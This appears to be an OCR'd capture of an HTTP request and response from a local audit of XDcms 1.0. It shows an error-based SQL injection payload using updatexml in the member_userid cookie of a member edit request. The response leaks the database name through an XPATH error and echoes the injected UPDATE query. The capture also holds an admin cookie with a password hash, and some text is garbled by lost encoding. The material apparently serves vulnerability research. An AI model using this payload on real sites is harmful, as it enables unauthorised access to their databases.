 Raw Params Headers Hex
POST /audit/XDcms1.0/index.php?m=member&f=edit_save HTTP/1.1
Host: 127.0.0.1
Content-Length: 141
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/audit/XDcms1.0/index.php?m=member&f=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dhtmlgoodies_expandedNodes=%2C8%2C20%2C18%2C; member_user=test; member_userid=1 or
updatexml(1,concat('#',(database())),0); security_level=0; bdshare_firstime=1568813967892;
admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=2d81f3rpovm597qbobdrn9u150
Connection: close
fields%5Btruename%5D=%B9%DC%C0%ED%D4%B1&fields%5Bsex%5D=%C5%AE&fields%5Bemail%5D=test%40163
.com&fields%5Baddress%5D=%C4%CF%C4%FE%CA%D0&gourl=
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 08:06:48 GMT
Server: Apache/2.4.37 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1641
Connection: close
Content-Type: text/html; charset=UTF-8
□□□□□□□□□□□□XPATH syntax error: '#xdcms'<br>sql:update c_member set
`truename`='□□□□□□',`sex`='□',`email`='test@163.com',`address`='□□□□□□'
where userid=1 or updatexml(1,concat('#',(database())),0)<html>
<head>
<title>□□□□□□</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk}" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"□□□□□□","□□□□", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}